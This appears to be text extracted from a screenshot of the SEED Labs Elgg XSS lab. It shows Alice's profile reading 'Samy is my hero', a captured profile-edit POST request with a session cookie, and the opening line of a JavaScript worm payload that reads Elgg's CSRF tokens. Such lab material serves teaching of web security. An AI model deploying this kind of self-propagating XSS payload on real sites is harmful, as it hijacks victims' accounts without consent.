 Alice
Brief description: Samy is my hero
About me
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
▼ Friends
No friends yet.
moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
content-type: application/x-www-form-urlencoded
origin: http://www.xsslabelgg.com
Content-Length: 1136
Cookie: Elgg=jl5l97kq1k4todunjgn0ek8ft0
Connection: keep-alive
> setTimeout(() => { var ts = elgg.security.token.__elgg_ts; var token = elgg.security.token.__elgg_token; va